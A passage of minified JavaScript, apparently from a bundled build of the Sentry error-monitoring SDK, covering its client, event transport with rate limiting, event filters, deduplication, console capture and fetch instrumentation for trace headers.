0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&zh(this,"afterCaptureLog","flushLogs",J$,Kv),(n=this._options._experiments)!=null&&n.enableMetrics&&zh(this,"afterCaptureMetric","flushMetrics",Y$,Jv)}captureException(t,n,r){const o=nn();if(vh(t))return le&&te.log(Wh),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:nn(),...r},i=Vd(t)?t:String(t),a=Zo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=nn();if(n!=null&&n.originalException&&vh(n.originalException))return le&&te.log(Wh),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),Go(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];zv(this,t,this._integrations),n||Uh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=qA(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=DA(r,HA(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=Kd}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(qh);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(qh);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=WA(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=D$(this,t),Uh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Go(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),_$(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:X0(r),...a.contexts};const c=Mv(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Or()){return le&&hl(t)&&te.log("Captured error event `".concat(Qv(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(Gh(s)?te.log(s.message):Zh(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=nb(t),c=hl(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:Xs(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),Xd(_u("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),_u("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=K$(this,s,p,n);return z$(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const b=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",b)}throw _u("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const S=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,b=p.spans?p.spans.length:0,y=S-b;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const S="custom";p.transaction_info={...m,source:S}}return this.sendEvent(p,n),p}).then(null,p=>{throw Gh(p)||Zh(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),ha("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=U$(t,this._options.tunnel&&as(this._dsn));this.sendEnvelope(n)}}function z$(e,t){const n="".concat(t," must return `null` or a valid event.");if(os(e))return e.then(r=>{if(!Ys(r)&&r!==null)throw ha(n);return r},r=>{throw ha("".concat(t," rejected with ").concat(r))});if(!Ys(e)&&e!==null)throw ha(n);return e}function K$(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(hl(c)&&o)return o(c,r);if(nb(c)){if(i||a){const u=W$(c);if(a!=null&&a.length&&qa(u,a))return null;if(i){const d=i(u);d?c=mi(n,q$(d)):ll()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&qa(p,a)){AA(l,p);continue}if(i){const h=i(p);h?d.push(h):(ll(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function hl(e){return e.type===void 0}function nb(e){return e.type==="transaction"}function Y$(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+rb(e.attributes)}function J$(e){let t=0;return e.message&&(t+=e.message.length*2),t+rb(e.attributes)}function rb(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*Kh(n[0]):Zo(n)?t+=Kh(n):t+=100}),t}function Kh(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function X$(e,t){t.debug===!0&&(le?te.enable():Ar(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return Q$(r),r.init(),r}function Q$(e){De().setClient(e)}const ob=Symbol.for("SentryBufferFullError");function eR(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return Xd(ob);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return Bc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const tR=60*1e3;function nR(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?tR:r-t}function rR(e,t){return e[t]||e.all||0}function oR(e,t,n=Date.now()){return rR(e,t)>n}function sR(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+nR(i,r):t===429&&(o.all=r+60*1e3);return o}const iR=64;function aR(e,t,n=eR(e.bufferSize||iR)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(kh(i,(l,f)=>{const p=Ih(f);oR(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=_o(i[0],a),u=l=>{kh(c,(f,p)=>{e.recordDroppedEvent(l,Ih(p))})},d=()=>t({body:MA(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=sR(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===ob)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const cR="thismessage:/";function sb(e){return"isRelative"in e}function ib(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?cR:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function uR(e){if(sb(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function eo(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function lR(e){return e.split(/[?#]/,1)[0]}function dR(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function ab(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:Jr})),version:Jr}),e._metadata=o}function cb(e={}){const t=e.client||Me();if(!I$()||!t)return{};const n=mo(),r=ss(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||It(),i=s?wA(s):fR(o),a=s?Er(s):Mv(t,o),c=aA(a);if(!Iv.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?TA(s):pR(o);l&&(d.traceparent=l)}return d}function fR(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return Av(t,r,n)}function pR(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return $v(t,r,n)}const hR=100;function Tr(e,t){const n=Me(),r=Or();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=hR}=n.getOptions();if(s<=0)return;const a={timestamp:go(),...e},c=o?Ar(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let Yh;const mR="FunctionToString",Jh=new WeakMap,gR=()=>({name:mR,setupOnce(){Yh=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Wd(this),n=Jh.has(Me())&&t!==void 0?t:this;return Yh.apply(n,e)}}catch(e){}},setup(e){Jh.set(e,!0)}}),_R=gR,yR=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],vR="EventFilters",bR=(e={})=>{let t;return{name:vR,setup(n){const r=n.getOptions();t=Xh(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=Xh(e,s)}return SR(n,t)?null:n}}},ER=(e={})=>({...bR(e),name:"InboundFilters"});function Xh(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:yR],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function SR(e,t){if(e.type){if(e.type==="transaction"&&TR(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Hr(e))),!0}else{if(wR(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Hr(e))),!0;if(IR(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Hr(e))),!0;if(CR(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Hr(e),".\nUrl: ").concat(Za(e))),!0;if(!PR(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Hr(e),".\nUrl: ").concat(Za(e))),!0}return!1}function wR(e,t){return t!=null&&t.length?Qv(e).some(n=>gr(n,t)):!1}function TR(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?gr(n,t):!1}function CR(e,t){if(!(t!=null&&t.length))return!1;const n=Za(e);return n?gr(n,t):!1}function PR(e,t){if(!(t!=null&&t.length))return!0;const n=Za(e);return n?gr(n,t):!0}function kR(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Za(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?kR(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Hr(e))),null}}function IR(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function AR(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Gn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=ml(e,t,r,s.originalException,n,o.exception.values,i,0))}function ml(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Gn(r[o],Error)){Qh(i,a);const u=e(t,r[o]),d=c.length;em(u,o,d,a),c=ml(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Gn(u,Error)){Qh(i,a);const l=e(t,u),f=c.length;em(l,"errors[".concat(d,"]"),f,a),c=ml(e,t,n,u,o,[l,...c],l,f)}}),c}function Qh(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function em(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function ub(e){const t="console";$r(t,e),Rr(t,$R)}function $R(){"console"in Ae&&iv.forEach(function(e){e in Ae.console&&qt(Ae.console,e,function(t){return Ha[e]=t,function(...n){tn("console",{args:n,level:e});const o=Ha[e];o==null||o.apply(Ae.console,n)}})})}function lb(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const RR="CaptureConsole",OR=(e={})=>{var r;const t=e.levels||iv,n=(r=e.handled)!=null?r:!0;return{name:RR,setup(o){"console"in Ae&&ub(({args:s,level:i})=>{Me()!==o||!t.includes(i)||LR(s,i,n)})}}},xR=OR;function LR(e,t,n){const r={level:lb(t),extra:{arguments:e}};gi(o=>{if(o.addEventProcessor(a=>(a.logger="console",uo(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(Va(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),Bh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){vi(s,r);return}const i=Va(e," ");Bh(i,r)})}const NR="Dedupe",DR=()=>{let e;return{name:NR,processEvent(t){if(t.type)return t;try{if(FR(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},MR=DR;function FR(e,t){return t?!!(BR(e,t)||HR(e,t)):!1}function BR(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!fb(e,t)||!db(e,t))}function HR(e,t){const n=tm(t),r=tm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!fb(e,t)||!db(e,t))}function db(e,t){let n=hh(e),r=hh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function fb(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function tm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function jR(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=rn()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(WR(h,e),VR(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!It(),l=a&&d?wr(ZR(i,s,c)):new Sr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=UR(p,h,rn()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Me();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function VR(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function UR(e,t,n,r){const o=cb({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(mv(e)?e.headers:void 0);if(c)if(qR(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Gi(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Gi(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Gi(m)):Gi(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function WR(e,t){var n,r;if(t.response){wv(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Gi(e){return e.split(",").some(t=>t.trim().startsWith(Gd))}function qR(e){return typeof Headers<"u"&&Gn(e,Headers)}function ZR(e,t,n){const r=ib(e);return{name:r?"".concat(t," ").concat(uR(r)):t,attributes:GR(e,r,t,n)}}function GR(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Je]:r,[Kn]:"http.client"};return t&&(sb(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function pb(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const ei=Ae;function zR(){return"history"in ei&&!!ei.history}function KR(){if(!("fetch"in ei))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function gl(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function YR(){var n;if(typeof EdgeRuntime=="string")return!0;if(!KR())return!1;if(gl(ei.fetch))return!0;let e=!1;const t=ei.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=gl(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function hb(e,t){const n="fetch";$r(n,e),Rr(n,()=>mb(void 0,t))}function JR(e){const t="fetch-body-resolved";$r(t,e),Rr(t,()=>mb(QR))}function mb(e,t=!1){t&&!YR()||qt(Ae,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=eO(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:tO(r)};return e||tn("fetch",{...a}),n.apply(Ae,r).then(async c=>(e?e(c):tn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(tn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),jd(c)&&c.stack===void 0&&(c.stack=o.stack,Gt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function XR(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function QR(e){let t;try{t=e.clone()}catch(n){return}XR(t,()=>{tn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function _l(e,t){return!!e&&typeof e=="object"&&!!e[t]}function nm(e){return typeof e=="string"?e:e?_l(e,"url")?e.url:e.toString?e.toString():"":""}function eO(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:nm(n),method:_l(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:nm(t),method:_l(t,"method")?String(t.method).toUpperCase():"GET"}}function tO(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(mv(t))return new Headers(t.headers)}catch(r){}}function nO(){return"npm"}const $e=Ae;let yl=0;function gb(){return yl>0}function rO(){yl++,setTimeout(()=>{yl--})}function Yo(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(Wd(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>Yo(i,t));return e.apply(this,s)}catch(s){throw rO(),gi(i=>{i.addEventProcessor(a=>(t.mechanism&&(al(a,void 0),uo(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),vi(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}_v(r,e),Gt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function Qd(){const e=hi(),{referrer:t}=$e.document||{},{userAgent:n}=$e.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function ef(e,t){const n=tf(e,t),r={type:cO(t),value:uO(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function oO(e,t,n,r){const o=Me(),s=o==null?void 0:o.getOptions().normalizeDepth,i=hO(t),a={__serialized__:Fv(t,s)};if(i)return{exception:{values:[ef(e,i)]},extra:a};const c={exception:{values:[{type:Mc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:fO(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=tf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function yu(e,t){return{exception:{values:[ef(e,t)]}}}function tf(e,t){const n=t.stacktrace||t.stack||"",r=iO(t),o=aO(t);try{return e(n,r,o)}catch(s){}return[]}const sO=/Minified React error #\d+;/i;function iO(e){return e&&sO.test(e.message)?1:0}function aO(e){return typeof e.framesToPop=="number"?e.framesToPop:0}function _b(e){return typeof WebAssembly<"u"&&typeof WebAssembly.Exception<"u"?e instanceof WebAssembly.Exception:!1}function cO(e){const t=e==null?void 0:e.name;return!t&&_b(e)?e.message&&Array.isArray(e.message)&&e.message.length==2?e.message[0]:"WebAssembly.Exception":t}function uO(e){const t=e==null?void 0:e.message;return _b(e)?Array.isArray(e.message)&&e.message.length==2?e.message[1]:"wasm exception":t?t.error&&typeof t.error.message=="string"?t.error.message:t:"No error message"}function lO(e,t,n,r){const o=(n==null?void 0:n.syntheticException)||void 0,s=nf(e,t,o,r);return uo(s),s.level="error",n!=null&&n.event_id&&(s.event_id=n.event_id),Bc(s)}function dO(e,t,n="info",r,o){const s=(r==null?void 0:r.syntheticException)||void 0,i=vl(e,t,s,o);return i.level=n,r!=null&&r.event_id&&(i.event_id=r.event_id),Bc(i)}function nf(e,t,n,r,o){let s;if(pv(t)&&t.error)return yu(e,t.error);if(gh(t)||A0(t)){const i=t;if("stack"in t)s=yu(e,t);else{const a=i.name||(gh(i)?"DOMError":"DOMException"),c=i.message?"".concat(a,": ").concat(i.message):a;s=vl(e,c,n,r),al(s,c)}return"code"in i&&(s.tags={...s.tags,"DOMException.code":"".concat(i.code)}),s}return jd(t)?yu(e,t):Ys(t)||Mc(t)?(s=oO(e,t,n,o),uo(s,{synthetic:!0}),s):(s=vl(e,t,n,r),al(s,"".concat(t)),uo(s,{synthetic:!0}),s)}function vl(e,t,n,r){const o={};if(r&&n){const s=tf(e,n);s.length&&(o.exception={values:[{value:t,stacktrace:{frames:s}}]}),uo(o,{synthetic:!0})}if(Vd(t)){const{__sentry_template_string__:s,__sentry_template_values__:i}=t;return o.logentry={message:s,params:i},o}return o.message=t,o}function fO(e,{isUnhandledRejection:t}){const n=N0(e),r=t?"promise rejection":"exception";if(pv(e))return"Event `ErrorEvent` captured as ".concat(r," with message `").concat(e.message,"`");if(Mc(e)){const o=pO(e);return"Event `".concat(o,"` (type=").concat(e.type,") captured as ").concat(r)}return"Object captured as ".concat(r," with keys: ").concat(n)}function pO(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(t){}}function hO(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];if(n instanceof Error)return n}}class mO extends G${constructor(t){var c;const 